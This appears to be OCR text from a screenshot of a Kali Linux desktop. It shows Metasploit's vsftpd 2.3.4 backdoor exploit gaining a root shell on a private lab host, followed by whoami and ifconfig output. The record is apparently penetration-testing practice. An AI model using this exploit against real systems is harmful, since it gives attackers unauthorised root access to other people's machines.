 Applications Places Terminal Jul 10 15:41
Nessusstart
PASS_FILE.
txt
USER_FILE.
txt
win1809.txt
win1809.txt.
save
Terminal
---- --------------- -------- -----------
RHOSTS 10.0.0.96 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.96:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.96:21 - USER: 331 Please specify the password.
[+] 10.0.0.96:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.96:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.0.41:44899 -> 10.0.0.96:6200) at 2022-07-10 15:39:39 -0400
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e9:e4:28
inet addr:10.0.0.96 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: 2601:1c2:100:6680:a00:27ff:fee9:e428/64 Scope:Global
inet6 addr: fe80::a00:27ff:fee9:e428/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4362 errors:0 dropped:0 overruns:0 frame:0
TX packets:1381 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:851498 (831.5 KB) TX bytes:134911 (131.7 KB)
Base address:0xd020 Memory:f0200000-f0220000
KALI
$_